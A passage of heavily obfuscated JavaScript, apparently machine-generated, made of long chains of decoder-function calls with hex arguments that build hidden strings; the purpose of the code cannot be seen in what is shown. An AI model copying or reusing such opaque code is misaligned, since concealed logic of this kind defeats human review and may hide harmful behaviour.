9,0x15aa,0xc69,0xabb,0x1b2e)+O00O00911F_0x301314(0x1ad3,0x2337,0x23f3,0x2340,0x100a)+O00O00911F_0x1fd229(0x5fd,0xfb9,0xcc4,0x23c,0x511)+O00O00911F_0x301314(0x98a,0x804,0xfe4,-0x479,-0x3a6)+O00O00911F_0x96d9cf(0xc7f,0x11dd,0x147,0x2e6,-0x9c)+O00O00911F_0xbc3d7d(0x1875,0xaf3,0xa30,0xbdf,0x1307)+O00O00911F_0x301314(0x11e3,0x1921,0xdc7,0x13c1,0xb09)+O00O00911F_0x2a49d6(0x87b,0xdb5,0x1bf8,0x132f,0x18e7)+O00O00911F_0xbc3d7d(0x19bb,0xc7c,0x1286,0x13cb,0xcb1)+O00O00911F_0x96d9cf(0x521,-0x607,0x13e1,0x420,0x99c)+O00O00911F_0x96d9cf(0x1792,0x2487,0x1c42,0x12dc,0x197d)+O00O00911F_0x301314(0x18d6,0x235c,0xfb5,0x239d,0x1e77)+O00O00911F_0x96d9cf(0xd0a,0x178a,0xfcb,0xf09,0x1570)+O00O00911F_0x96d9cf(0x172c,0x249d,0xb83,0x1fab,0x1df0)+O00O00911F_0x96d9cf(0x1464,0xeb3,0x1295,0x1cfc,0x20e0)+O00O00911F_0x2a49d6(0x1f3d,0x19d1,0x2181,0x22b8,0x231b)+O00O00911F_0x301314(0x12d0,0x1d9e,0x1564,0x1b1e,0x1231)+O00O00911F_0x301314(0x10bd,0x1b9c,0xff2,0x1978,0x744)+O00O00911F_0x301314(0xaf1,0x111d,0xee9,0xeeb,0xd16)+O00O00911F_0x1fd229(0x80d,0xe4b,0x894,0x7e0,0x78b)+O00O00911F_0xbc3d7d(0xbfe,0x1731,0x1ac4,0xa85,0x677)+O00O00911F_0xbc3d7d(0x185,0xe47,0xc65,0xe02,0x542)+O00O00911F_0x1fd229(0x9d8,0x1fb3,0x147f,0xfea,0x633)+O00O00911F_0xbc3d7d(0x14d9,0x205a,0x1795,0x14f6,0x12de)+O00O00911F_0x2a49d6(0x11d3,0x69c,0x261,0x6e3,0x644)+O00O00911F_0x96d9cf(0x876,0x172a,0xfa3,0x415,-0x5c9)+O00O00911F_0x1fd229(0x180b,0x16fc,0x124d,0xab5,0x10b8)+O00O00911F_0x301314(0x17c6,0x15d0,0x16c5,0x25f7,0x1dbc)+O00O00911F_0xbc3d7d(0xb45,0x935,0x3fd,0x174b,0x51)+O00O00911F_0x301314(0x1230,0x770,0x1da3,0x1199,0x1e50)+O00O00911F_0x301314(-0x2e,-0xae,0x714,-0x9b4,0x1e2)+O00O00911F_0x2a49d6(0x345,0x1a4,0x481,0x1ad,0x3e)+O00O00911F_0xbc3d7d(0xb67,0xb73,0x16a4,0x29,0x1c7)+O00O00911F_0x2a49d6(0xa9a,0x1386,0x223b,0x1339,0x751)+O00O00911F_0xbc3d7d(0x22a,0xfc3,-0xc3a,-0x76,-0x5f9)+O00O00911F_0x301314(0xfc8,0x1a84,0x2c5,0x67a,0x1b19)+O00O00911F_0x96d9cf(0x15a5,0x18c9,0x1d72,0x214e,0xe2f)+O00O00911F_0x301314(0x460,0xcd7,-0xa17,0x1094,0xb95)+O00O00911F_0x301314(0x16d2,0x2044,0x192e,0x1096,0x17e7)+O00O00911F_0x301314(0x1b76,0x1037,0xf10,0x2358,0x1c19)+O00O00911F_0x2a49d6(-0x10,0x877,0xdc9,0x1528,0xd52)+O00O00911F_0xbc3d7d(-0xe4,-0x434,-0xa22,-0xe61,-0x8f6)+O00O00911F_0x2a49d6(0xa77,0x1624,0x1515,0x24a0,0x2090)+O00O00911F_0x96d9cf(0x6dc,0x588,-0x6b2,-0xbb,0x7cb)+O00O00911F_0x301314(0x678,-0x6eb,0xeee,0x2de,0x4e0)+O00O00911F_0xbc3d7d(0x17ae,0x8dc,0x1c7c,0x153d,0x9c5)+O00O00911F_0x301314(0x1b76,0x1f6b,0x21f5,0xd83,0x2091)+O00O00911F_0x1fd229(0xd6c,0x3c2,0xc72,0xacc,0xabc)+O00O00911F_0x96d9cf(0x1126,0x67b,0x1b1a,0xfe8,0x1be9)+O00O00911F_0x2a49d6(-0x7a3,0x61f,0xd5e,0xa55,0x9cc)+O00O00911F_0x96d9cf(0xb5d,0xeba,0x97f,0x127d,0xc8a)+O00O00911F_0xbc3d7d(0xe97,0x1850,0x2d2,0x1068,0x1d28)+O00O00911F_0xbc3d7d(0x5af,-0x3de,0xef8,0xae5,-0x26)+O00O00911F_0x301314(0x29f,-0x2b4,-0x6ca,-0xcf,0x118c)+O00O00911F_0xbc3d7d(0x52e,0x1222,0xeba,0x3b3,0x160)+O00O00911F_0x1fd229(0x135a,0x73b,0x6e9,-0x57e,0x15d7)+O00O00911F_0x2a49d6(0xd1c,0x6ce,0x1316,0x2b5,0xc9d)+O00O00911F_0x96d9cf(0x7ff,0x30a,0x1097,0xa87,-0x2a5)+O00O00911F_0x1fd229(0x1e76,0x2c44,0x1d96,0x2167,0x1aad)+O00O00911F_0x96d9cf(0x143a,0x142c,0xdbb,0xddf,0x183c)+O00O00911F_0x1fd229(0x2375,0x2ce5,0x20e4,0x17a0,0x2343)+O00O00911F_0x301314(0x18c7,0x102f,0x2325,0x2550,0x199d)+O00O00911F_0x301314(-0x176,-0x387,-0x1f5,-0xb84,0x5a3)+O00O00911F_0x1fd229(-0x225,0x1137,0xaf5,0x1528,0xd01)+O00O00911F_0x1fd229(0x148e,0xb90,0x18c7,0x1882,0x1576)+O00O00911F_0x2a49d6(0xdc3,0xb09,0x1735,0x1837,0x356)+O00O00911F_0x301314(0x154d,0x2386,0x1ee6,0x1161,0x9b3)+O00O00911F_0xbc3d7d(0xdc8,0xa3f,0x19cd,0x27,0x8b6)+O00O00911F_0x1fd229(0x1365,0x13b5,0x12db,0x1a08,0xb6c)+O00O00911F_0x301314(-0x176,-0x3e5,-0x65e,0x3cb,0xaf7)+O00O00911F_0xbc3d7d(0x50d,0x6d4,0xd1f,-0x266,0x115b)+O00O00911F_0x96d9cf(0x1068,0x6c7,0x1958,0x169e,0xf6f)+O00O00911F_0xbc3d7d(0xf36,0x1416,0x68,0x369,0xdbe)+O00O00911F_0x96d9cf(0x32f,-0xb7b,0x89b,0x32d,-0x8fe)+O00O00911F_0xbc3d7d(0x818,0x142f,0x16d0,0x10fe,0xc61)+O00O00911F_0x301314(0x1928,0x1025,0x1a8b,0x1e21,0x1f0d)+O00O00911F_0x1fd229(0x1794,0x793,0x147f,0x218a,0x1648)+O00O00911F_0x301314(0x13fd,0x776,0x1912,0x11a2,0x2135)+O00O00911F_0x96d9cf(0x117d,0x78b,0x1679,0x1f84,0x8d6)+O00O00911F_0x1fd229(0x1230,-0x6c7,0x6d0,0xb0a,-0x6a9)+O00O00911F_0x2a49d6(0x237c,0x1b9b,0x1d94,0xd6f,0x26ab)+O00O00911F_0x301314(0xb5f,0x15a,0xcd1,0x7bb,0x10db)+O00O00911F_0x96d9cf(0x1c5a,0x2333,0x138d,0x1ae1,0x23a4)+O00O00911F_0x301314(0x19ec,0x1d96,0x1c82,0x19de,0x1d77)+O00O00911F_0x301314(0xa4,-0x75b,-0x9,-0xa15,0xf0f)+O00O00911F_0x1fd229(0x1207,0xc57,0x6aa,0x12ac,-0x540)+O00O00911F_0x96d9cf(0x6d0,0x7e7,0xe6e,0xe11,-0x53)+O00O00911F_0x301314(0x107f,0xfa5,0x17f8,0x5ff,0x1b36)+O00O00911F_0x301314(0x1ad3,0x1a2b,0x2643,0x1eb0,0x14b4)+O00O00911F_0x301314(0x19ec,0x14d7,0x2210,0x1bea,0xdb2)+O00O00911F_0x301314(0xa4,-0xc8d,0xf45,-0xd0c,0x81c)+O00O00911F_0x1fd229(-0x3e4,0xa04,0x6aa,0xd6b,-0x33e)+O00O00911F_0x1fd229(0x248e,0x1646,0x161c,0xbc6,0x10d8)+O00O00911F_0x1fd229(0x2dbe,0x229c,0x206b,0x2485,0x1d31)+O00O00911F_0x96d9cf(0x1792,0x1cd0,0xdb8,0x2521,0x1a61)+O00O00911F_0x96d9cf(0x69c,0x250,0x725,0xfa5,0x1368)+O00O00911F_0xbc3d7d(0xa8e,0x34a,0x150c,0x166b,0x7a5)+O00O00911F_0x2a49d6(0x4c2,0xb09,0xc23,0x126b,-0x8b)+O00O00911F_0x2a49d6(0x6c3,0x13db,0x6c0,0xbe6,0x1a8b)+O00O00911F_0x96d9cf(0x12d2,0x7f7,0xe95,0x208a,0x1db9)+O00O00911F_0x1fd229(-0x2e8,0x572,0x6b4,-0x1fb,0x9c6)+O00O00911F_0x2a49d6(0x17dd,0x1dfe,0x17c6,0x16d7,0x2507)+O00O00911F_0x2a49d6(0x1532,0x1417,0x11db,0x58b,0x1b2b)+O00O00911F_0x301314(0x1398,0xc26,0x1185,0x1827,0xcc7)+O00O00911F_0x1fd229(0x1978,0x1967,0x100b,0x1612,0x19f2)+O00O00911F_0x1fd229(0x18eb,0x1281,0x1d96,0x2b25,0x1e60)+O00O00911F_0xbc3d7d(0x1bcc,0x234c,0xd06,0xf8e,0x23f9)+O00O00911F_0x2a49d6(0x24fd,0x172b,0x1545,0x10ba,0x1041)+O00O00911F_0x2a49d6(-0x237,0x4b3,-0x1c7,-0x3ce,-0x440)+O00O00911F_0xbc3d7d(0x1945,0x1f9c,0x1fb3,0x16dc,0xae0)+O00O00911F_0xbc3d7d(0x57,0xcf4,0x901,0x2e8,0xb9)+O00O00911F_0x96d9cf(0x251,0x359,-0xd7,-0x676,-0x355)+O00O00911F_0xbc3d7d(0xd3f,0x9a1,0xc5,0x1332,0x1854)+O00O00911F_0xbc3d7d(0x16e7,0xde1,0x227d,0x21e2,0x25ae)+O00O00911F_0x96d9cf(0x1792,0x1aa2,0x18d7,0x177d,0xeee)+O00O00911F_0x2a49d6(0x1e34,0x1d34,0x18be,0x222e,0x24b3)+O00O00911F_0x96d9cf(0x284,0x25f,-0x3cb,0x1ab,-0x3dd)+O00O00911F_0x301314(0x39a,0xcd8,0x1147,-0xec,0x2de)+O00O00911F_0x96d9cf(0x1792,0x9b8,0x18c6,0x1805,0x14ce)+O00O00911F_0x1fd229(0x26ba,0x1974,0x2192,0x195b,0x2867)+O00O00911F_0x1fd229(0x183c,0x1cd1,0x1ccf,0x2001,0x144f)+O00O00911F_0x301314(0xa42,0x16d8,0x483,0xb4d,0x17b9)+O00O00911F_0x2a49d6(0x22d0,0x1e05,0x28d9,0x2ab5,0x231d)+O00O00911F_0x1fd229(0x353,0x188c,0xb2c,0x295,0x1fe)+O00O00911F_0x96d9cf(0x9c7,0xe16,0x1232,0x183a,0xd6b)+O00O00911F_0xbc3d7d(0x1988,0x196e,0x2681,0x223e,0x1f87)+O00O00911F_0xbc3d7d(0x11aa,0x43a,0x162d,0xe56,0x11cb))+(O00O00911F_0xbc3d7d(0xa72,0x11f3,0x16a5,0x8e7,0x1881)+O00O00911F_0xbc3d7d(0x1a10,0x1a0e,0x1d49,0x163a,0x19e0)+O00O00911F_0x2a49d6(0x56,0xc96,0x1871,0x127a,0x926)+O00O00911F_0x301314(0x840,0x1e4,0xda3,0x1565,-0x59d)+O00O00911F_0x1fd229(0x10dd,0x17c0,0x17d6,0x249f,0x1adf)+O00O00911F_0x96d9cf(0x12d2,0x170c,0x13d7,0x95e,0x15ab)+O00O00911F_0x1fd229(0xce6,0x1223,0x6b4,0xd44,0x58)+O00O00911F_0x1fd229(0x1dc3,0x2460,0x21f9,0x260f,0x26f1)+O00O00911F_0x301314(0x114e,0x1b6c,0x1471,0x3a4,0x461)+O00O00911F_0x301314(0x1a2f,0x104e,0x24be,0x1cfc,0x2741)+O00O00911F_0x301314(0x1450,0x187e,0x6cb,0x22e1,0xb8e)+O00O00911F_0x2a49d6(0x764,0x7c7,0x9c5,0x1351,-0x442)+O00O00911F_0xbc3d7d(0x1a83,0xbee,0x21a1,0x1b8e,0x23a7)+O00O00911F_0xbc3d7d(0x16e7,0x11d9,0x14f1,0x1a90,0x1adc)+O00O00911F_0xbc3d7d(0x16e7,0x1934,0x1357,0xc09,0x873)+O00O00911F_0xbc3d7d(0x1a56,0x1af9,0xc4d,0x2074,0x18cc)+O00O00911F_0x2a49d6(0x194c,0x1386,0xf1f,0x1e51,0x19e0)+O00O00911F_0x1fd229(0x221c,0x22e6,0x151b,0x1bd1,0x89b)+O00O00911F_0x96d9cf(0xe99,0x1196,0x8f0,0x1583,0xff6)+O00O00911F_0x301314(0x443,0xaff,-0x5d5,0x10b5,0x12c7)+O00O00911F_0x2a49d6(0xfd8,0x17f1,0x17eb,0x124e,0x1716)+O00O00911F_0x2a49d6(0xf7b,0x18d4,0x1f6f,0x1f62,0xfbe)+O00O00911F_0x2a49d6(0x1462,0x18d4,0xce7,0x272f,0xe48)+O00O00911F_0x2a49d6(0x1cb4,0x1c43,0x1e86,0x1c8f,0x2502)+O00O00911F_0x96d9cf(0x1244,0x1098,0x1bf1,0xcfd,0x1eba)+O00O00911F_0x2a49d6(-0x4bf,0x417,0x16,0x9c4,-0x520)+O00O00911F_0xbc3d7d(0x116c,0x19ff,0xc6d,0x1437,0x1ae5)+O00O00911F_0x96d9cf(0x33e,-0x8df,-0x8a7,-0x533,-0x6e5)+O00O00911F_0x301314(0x389,0x358,0xa0e,0x5d6,-0x43a)+O00O00911F_0x2a49d6(0x2010,0x1d96,0x2676,0x25ec,0x1c35)+O00O00911F_0x96d9cf(0x116e,0x1419,0x1d4a,0x1d76,0x1ff0)+O00O00911F_0xbc3d7d(0x17ae,0x2516,0x1012,0x21fc,0x1b6c)+O00O00911F_0x301314(0x1b76,0x171a,0x12f2,0x2023,0x161b)+O00O00911F_0x301314(0x5ae,0x3e8,0xd9d,0xbaa,-0x756)+O00O00911F_0xbc3d7d(0x107b,0x92e,0x12b8,0xe07,0x1209)+O00O00911F_0xbc3d7d(0x432,0x4d3,0xce5,0x8dc,0x1077)+O00O00911F_0xbc3d7d(0x5e,-0x346,0x335,-0x4f9,-0x317)+O00O00911F_0x1fd229(0xcc6,0xb71,0x1091,0x1df3,0x731)+O00O00911F_0x1fd229(0x373,0x198c,0xf04,0xfd2,0x18d5)+O00O00911F_0x96d9cf(0x1a33,0x2525,0x1368,0x2696,0xcf5)+O00O00911F_0x1fd229(0x3bf,0x58f,0x1266,0x1ddb,0x93d)+O00O00911F_0x96d9cf(0x1063,0x933,0x14ba,0x1f54,0xc1a)+O00O00911F_0x1fd229(0x92b,0x810,0x683,0x980,-0x7f7)+O00O00911F_0x96d9cf(0x1792,0x169a,0x11f1,0x124f,0x1db3)+O00O00911F_0xbc3d7d(0x16e7,0xb81,0x1336,0x24dc,0x18e1)+O00O00911F_0x301314(0xdfb,0x1a2,0x13c7,0x170d,0xe4f)+O00O00911F_0x2a49d6(0x1423,0x1084,0x37e,0x11be,0x1e83)+O00O00911F_0x2a49d6(0x1985,0x16c6,0x1175,0x1a61,0x905)+O00O00911F_0xbc3d7d(0x10d2,0x482,0x1ab3,0x47e,0xcb7)+O00O00911F_0x1fd229(-0x6fb,0x765,0x6d0,-0x246,0x343)+O00O00911F_0x301314(0xe1d,0x1909,0x27,0x198d,0x19a6)+O00O00911F_0x96d9cf(0x1a75,0x17f2,0x2647,0xfda,0x26b0)+O00O00911F_0x1fd229(0xa3b,0x19bb,0xfa6,0x1e48,0x10be)+O00O00911F_0x1fd229(0x1775,0x1b83,0x13f1,0x122d,0x2032)+O00O00911F_0x2a49d6(0x1fa1,0x18d4,0x166e,0x1158,0x1004)+O00O00911F_0x2a49d6(0x13ec,0x18d4,0x110e,0xc99,0x1e2c)+O00O00911F_0x96d9cf(0x6b7,0x6a,0x9d7,0x1587,0x6c8)+O00O00911F_0x96d9cf(0x1468,0x17f1,0x1b35,0x18a6,0x222f)+O00O00911F_0xbc3d7d(0x1baf,0x1812,0x1d9b,0x1bbf,0x1505)+O00O00911F_0x301314(0x600,0x13df,-0x3aa,-0x430,0xbda)+O00O00911F_0x301314(0x7cd,0x14b1,0x14c9,0x1221,-0x3d4)+O00O00911F_0x96d9cf(0x16eb,0x143a,0x1133,0x1057,0x211a)+O00O00911F_0xbc3d7d(0x1875,0x255a,0x10fb,0x1dcb,0x2353)+O00O00911F_0x301314(0x738,-0x2ef,0xccb,-0x492,0x1004)+O00O00911F_0xbc3d7d(0x1baf,0x1e2e,0x16fb,0x13f3,0x1e59)+O00O00911F_0x1fd229(-0x84,0xf1d,0xcc4,0x1b97,0x10aa)+O00O00911F_0xbc3d7d(0x438,0x1224,0x88d,-0x8e0,-0x7eb)+O00O00911F_0x96d9cf(0xd52,-0x153,0x776,0x18ba,0x6b5)+O00O00911F_0xbc3d7d(0x181e,0x1aec,0xc60,0x1b72,0x24fd)+O00O00911F_0xbc3d7d(0x16e7,0x163b,0x1c75,0x1a19,0xdc5)+O00O00911F_0x1fd229(0x125f,0x122e,0x2021,0x200d,0x1f5a)+O00O00911F_0x1fd229(0x2b4d,0xf0e,0x1ccf,0x202b,0x2607)+O00O00911F_0x301314(0x19b0,0x158d,0xd73,0xb01,0x1c2a)+O00O00911F_0x96d9cf(0xc42,0xe6e,0x381,0x7d2,-0x2b0)+O00O00911F_0x2a49d6(0xb35,0x637,0xd34,0xc4b,-0x34a)+O00O00911F_0xbc3d7d(0xe97,0xb8a,0x1fa,0x1a,0xc65)+O00O00911F_0x96d9cf(0x65a,0xdba,0xae7,0xf31,0xf08)+O00O00911F_0x96d9cf(0x426,0xfd2,0xeca,0x124,0x1085)+O00O00911F_0x96d9cf(0x11d9,0x1f96,0x1ce7,0x138a,0xcb0)+O00O00911F_0xbc3d7d(0x101,-0x9d5,0x957,0x9a1,-0xb8b)+O00O00911F_0xbc3d7d(0x1254,0x1381,0x1b8c,0x1321,0x1665)+O00O00911F_0x301314(0xdbb,-0xa9,0x1ca4,0x1bb6,0x77e)+O00O00911F_0x2a49d6(0x187b,0x16c6,0x23d8,0x2204,0x1be8)+O00O00911F_0x301314(0xff6,0x1da3,0x175c,0x157c,0x5e2)+O00O00911F_0x2a49d6(0x712,0x2d5,0x10b0,-0xbb2,0xdea)+O00O00911F_0xbc3d7d(0xef9,0x1d4c,0x1671,0x8ec,0x113d)+O00O00911F_0xbc3d7d(0x7a8,0xd03,-0x6bc,-0x40d,0xe1)+O00O00911F_0x96d9cf(0x1898,0x1948,0x12a4,0xc9d,0x1cea)+O00O00911F_0x2a49d6(0x1722,0x1e4a,0x1d97,0x1179,0x1a2d)+O00O00911F_0xbc3d7d(-0x32,-0x232,-0xcc5,-0x926,0x7cf)+O00O00911F_0x2a49d6(-0x502,0xb5,-0x32e,-0x4a7,0x8af)+O00O00911F_0x96d9cf(0x16f2,0x24d0,0x1b6e,0x17ba,0x1930)+O00O00911F_0x96d9cf(0x1792,0x1649,0x1405,0x1b33,0x215b)+O00O00911F_0xbc3d7d(0x754,0x8f3,0x13e6,-0x49,0x104)+O00O00911F_0x301314(0x16d2,0x1598,0x11b6,0xdfa,0x18e7)+O00O00911F_0x96d9cf(0x143a,0x1011,0xf54,0x118b,0x990)+O00O00911F_0x2a49d6(0x1b43,0x1ce9,0x24ac,0x2437,0x2b33)+O00O00911F_0x96d9cf(0x1855,0x21e0,0xa41,0x13e3,0x1cd0)+O00O00911F_0xbc3d7d(0x51f,0x1195,-0x48,-0x12f,0x96f)+O00O00911F_0xbc3d7d(0x1604,0x1b7c,0x1ce1,0xf1e,0xd01)+O00O00911F_0xbc3d7d(0x16e7,0x1b1e,0x8a0,0x2151,0x9f4)+O00O00911F_0x2a49d6(0xb33,0x1021,0x1b68,0xa63,0x298)+O00O00911F_0x301314(0x195d,0x2251,0x26de,0x1c1d,0x1a26)+O00O00911F_0x96d9cf(0x205,0xcae,0x2b9,-0x568,0x10dd)+O00O00911F_0x1fd229(0x131f,0x1210,0x549,0x7b9,0x1377)+O00O00911F_0xbc3d7d(0x1baf,0x28bd,0x1dfc,0x28e5,0x109a)+O00O00911F_0xbc3d7d(0x12d6,0xd22,0x961,0x165b,0xa5c)+O00O00911F_0x2a49d6(0x2382,0x1b49,0x23de,0x12f7,0x10d9)+O00O00911F_0x1fd229(0x1de3,0xbad,0x10ce,0x4b3,0xe07)+O00O00911F_0xbc3d7d(0x1047,0xc69,0x16b2,0x2d6,0x9fc)+O00O00911F_0x2a49d6(0x2219,0x18d4,0x1d3a,0x19eb,0x1df5)+O00O00911F_0x301314(0x197a,0xe5b,0x1a27,0x26fb,0x15da)+O00O00911F_0x1fd229(0xcc5,0x15f7,0x1781,0x21e4,0x1205)+O00O00911F_0x301314(0xe57,0x484,0x12d3,0xd2,0x1c0e)+O00O00911F_0xbc3d7d(0x11ae,0x119e,0x946,0x18af,0x1c43)+O00O00911F_0x96d9cf(0x5d6,0x77a,0x731,-0x3f8,-0x357)+O00O00911F_0x301314(0x761,0x15bd,0xa4f,-0x3ce,0x1185)+O00O00911F_0x301314(0x17b,-0x30,0x3ae,-0xc67,-0xa82)+O00O00911F_0xbc3d7d(0x476,0x50d,-0x6f5,-0x18e,0x4b6)+O00O00911F_0x1fd229(0x1533,0x220f,0x1ccf,0x17f3,0x2aa1)+O00O00911F_0x2a49d6(0x6d2,0x1084,0x27d,0x1680,0x18e3)+O00O00911F_0x1fd229(0xce6,0x18b7,0xb97,0x1573,0x1294)+O00O00911F_0xbc3d7d(0x37b,0xbc8,0xc34,0x825,-0x317)+O00O00911F_0x96d9cf(0x11d9,0xbc5,0x14ee,0xffb,0x129d)+O00O00911F_0x2a49d6(0xf7e,0x2ee,-0x9da,0x114f,-0xb04)+O00O00911F_0xbc3d7d(0x501,0x121d,0x1244,-0x92f,0xe9b)+O00O00911F_0xbc3d7d(0x687,0x10c0,-0x5c3,0x156f,0x5f5)+O00O00911F_0x1fd229(0x1c56,0x100d,0x1659,0x1d04,0xd9c)+O00O00911F_0xbc3d7d(0x13db,0x1e1a,0x650,0x1270,0x6f4)+O00O00911F_0x96d9cf(0x1b94,0x11ba,0x19d0,0xd01,0xedf)+O00O00911F_0x1fd229(0x1a79,0xbe6,0x1596,0x2041,0x12a6)+O00O00911F_0x1fd229(0x14c0,0x28db,0x1deb,0x2023,0x2009)+O00O00911F_0xbc3d7d(0x1b48,0x2478,0x1fc4,0x23d6,0x2874)+O00O00911F_0x96d9cf(0x852,-0x48f,0x9b2,0x1f2,0x144b)+O00O00911F_0x1fd229(0x15c8,0xb1a,0x166f,0x18c6,0x1b0c)+O00O00911F_0x2a49d6(0x570,0xc96,0x150a,0x134d,0x404)+O00O00911F_0x301314(0x840,0xa4,0xdde,0x746,0x53a)+O00O00911F_0xbc3d7d(0x1988,0x14f7,0x1822,0xb28,0x1c1c)+O00O00911F_0x2a49d6(0x643,0x1397,0xbc3,0x1f30,0x14ee)+O00O00911F_0x96d9cf(0xb1d,-0x2ec,0x172d,0x12ef,0x185a)+O00O00911F_0xbc3d7d(0x1a10,0x1dda,0xd07,0xf2d,0x1a89)+O00O00911F_0x1fd229(0x1f49,0x1dd8,0x1091,0xfe5,0xcbe)+O00O00911F_0x2a49d6(0x38a,0xb09,0xc8f,0x1,0x484)+O00O00911F_0x96d9cf(0x16d4,0x1ec9,0x1044,0x118f,0x9ef)+O00O00911F_0x2a49d6(0x100a,0x169e,0x2363,0x1d2a,0xefd)+O00O00911F_0x2a49d6(0x7cd,0x108a,0x16a8,0x1bd9,0x16ab)+O00O00911F_0x301314(0x5bf,0x1206,-0x268,0x55d,0x445)+O00O00911F_0x301314(0x3df,-0xa6d,-0x618,0xc48,0x11d)+O00O00911F_0x1fd229(0x27a5,0x1e42,0x1ccf,0x1c4c,0xf20)+O00O00911F_0x1fd229(0x2721,0x2226,0x2074,0x2d38,0x13ac)+O00O00911F_0x2a49d6(0xe6c,0x3e7,-0x5e9,-0x138,-0x8f8)+O00O00911F_0x301314(0x1ad3,0x1ec2,0x1b86,0x2500,0xfe1)+O00O00911F_0xbc3d7d(0x12d6,0x11e9,0x15c5,0x142f,0xe52)+O00O00911F_0x2a49d6(0x2207,0x1d6e,0x2bb4,0x1937,0x11d3)+O00O00911F_0x96d9cf(0x135a,0x20af,0x1320,0x92f,0x18c1)+O00O00911F_0x2a49d6(0xe4b,0xaec,0x301,-0x3dc,0x107e)+O00O00911F_0x1fd229(0x1c61,0xac2,0x168b,0x11a0,0x13a8)+O00O00911F_0x1fd229(0x29dd,0x1424,0x1c2f,0x1852,0x1243)+O00O00911F_0x96d9cf(0x1792,0x1fd5,0x1c53,0x924,0x1044)+O00O00911F_0x301314(0x678,0xc23,0xd4f,0xace,-0xc4)+O00O00911F_0x301314(0x16d2,0x14dd,0x213b,0x892,0x934)+O00O00911F_0x301314(0x1b76,0x26d6,0x2646,0x1dcd,0x27fb)+O00O00911F_0x301314(0x5ae,-0x77,0x1af,0x813,-0x223)+O00O00911F_0x96d9cf(0x1126,0x1d7f,0xfb6,0x90f,0x2ca)+O00O00911F_0x96d9cf(0x4dd,-0x256,-0x5ed,0x12f7,-0x4d8)+O00O00911F_0x96d9cf(0xb5d,-0x165,0x12f2,0xe47,0x58d)+O00O00911F_0x1fd229(0x194e,0x1089,0x1588,0x1275,0xc59)+O00O00911F_0x96d9cf(0x135a,0x21f3,0x1ad7,0xdce,0x1975)+O00O00911F_0x96d9cf(0x155e,0x16ad,0xb2d,0x948,0x1e88)+O00O00911F_0x1fd229(0xf19,0x2065,0x137b,0x13c8,0xcb4)+O00O00911F_0x96d9cf(0xbcf,0x120b,0x44f,0x79f,0x9d7)+O00O00911F_0x96d9cf(0x3c3,-0x2ba,0x52e,0xb1e,0xb89)+O00O00911F_0x96d9cf(-0x87,0xc1,0x46f,-0xcdf,-0x5f6)+O00O00911F_0xbc3d7d(0x486,-0x24a,-0x8d,-0x591,0x1070)+O00O00911F_0x301314(0x15a3,0x1aa6,0x1812,0x1379,0x2151)+O00O00911F_0xbc3d7d(0xe97,0x11a4,0x115d,0x1c8d,0x4d9)+O00O00911F_0x2a49d6(0x1303,0x79c,-0x15d,0x11ec,0x114e)+O00O00911F_0x1fd229(0xed7,0x12b,0x963,0x106d,0x8de)+O00O00911F_0x96d9cf(0x11d9,0x765,0x14f2,0x1944,0x1493)+O00O00911F_0x1fd229(0x1c7,-0x109,0x6e9,-0x5ec,0xfe8)+O00O00911F_0xbc3d7d(0x1254,0xda3,0x1b78,0x120b,0xad5)+O00O00911F_0x2a49d6(0x8a6,0x1084,0x443,0xc9e,0xc09)+O00O00911F_0xbc3d7d(0x26c,0xf96,0xf4a,0x564,0x899)+O00O00911F_0x1fd229(0x1ef7,0x1e10,0x1dd5,0x141c,0x25a5)+O00O00911F_0x301314(0x17ea,0x20ae,0xada,0x15bb,0x133e)+O00O00911F_0xbc3d7d(0x271,0x1038,0x479,0x3a3,0x2ed)+O00O00911F_0x1fd229(0x7d6,0x528,0x1253,0xcf7,0x1500)+O00O00911F_0x2a49d6(0xc03,0x17f7,0xa07,0x1523,0x1b83)+O00O00911F_0x301314(0x160b,0x1076,0x151c,0x247c,0x13a4)+O00O00911F_0x301314(0x27e,-0x71e,0x865,0x49c,-0x6e9)+O00O00911F_0x2a49d6(0x275e,0x18d4,0x2212,0x10e6,0xbb1)+O00O00911F_0xbc3d7d(0x608,0xee5,-0x4fc,0x143e,0xdd1)+O00O00911F_0x1fd229(0x15b7,0xbf6,0xc35,0x1a9d,0xd12)+O00O00911F_0x301314(0x10bd,0xe8a,0x1eff,0xcd5,0xb9f)+O00O00911F_0x301314(0xe57,0xb43,0x13b7,0x77f,0x6ce)+O00O00911F_0x1fd229(0x2239,0x16e4,0x1796,0x25f1,0xc24)+O00O00911F_0x1fd229(0x5a6,0xbfb,0xb13,0x1390,0x83e)+O00O00911F_0x1fd229(0x700,0x128a,0xe25,0x941,0xe66)+O00O00911F_0x2a49d6(-0x6b3,0x515,-0x650,0xb3,0xc5f)+O00O00911F_0xbc3d7d(0x16e7,0x111c,0x216f,0x18c0,0xaa9))+(O00O00911F_0x1fd229(0x2290,0x2729,0x1ccf,0x1b8c,0x1bcc)+O00O00911F_0x2a49d6(0x1ae0,0x14cc,0x9bf,0x14e7,0x20d6)+O00O00911F_0x301314(0x840,0x159b,0x4bb,-0x44d,0x67c)+O00O00911F_0x301314(0x18ac,0xe77,0xe5f,0xb2a,0xb65)+O00O00911F_0xbc3d7d(0x11aa,0xc9b,0x7ba,0x1c82,0x1420)+O00O00911F_0xbc3d7d(0xa72,-0x26b,0x9d9,0xc09,0x16b8)+O00O00911F_0x301314(0x1934,0xf3c,0x1e9a,0xaee,0x15aa)+O00O00911F_0x1fd229(0x20cc,0x173a,0x223e,0x1ec0,0x2a6c)+O00O00911F_0x96d9cf(0x1059,0x13c2,0x19b3,0xa70,0x2a1)+O00O00911F_0x96d9cf(0x7a4,-0x707,0xfb6,0x109,-0x374)+O00O00911F_0xbc3d7d(0x1909,0x164b,0x2082,0x24c5,0x237a)+O00O00911F_0x1fd229(0x23ca,0x8d1,0x1588,0x1446,0x2260)+O00O00911F_0x96d9cf(0x1c00,0x1619,0x1d08,0x1747,0x279a)+O00O00911F_0x301314(0x13f6,0x16ce,0x188c,0xe94,0x181f)+O00O00911F_0x1fd229(0x1cdb,0x1daf,0x10a8,0x46b,0x7dc)+O00O00911F_0xbc3d7d(0xd42,0x11a6,0xbc6,0x18b3,0x153c)+O00O00911F_0xbc3d7d(0x14c,0x22b,-0x8be,0x62c,-0xbe8)+O00O00911F_0x2a49d6(0x15e3,0x1d9c,0x1032,0x257a,0x1bc2)+O00O00911F_0x2a49d6(0x8c3,0x8c9,0x4f5,0xccc,-0x5ee)+O00O00911F_0x301314(0x7cd,0xca1,0x4de,-0x4d0,0x274)+O00O00911F_0xbc3d7d(0x1640,0x1a10,0xde0,0x1ac0,0x182a)+O00O00911F_0x2a49d6(0x1122,0x1a62,0x22ae,0x2450,0x18fa)+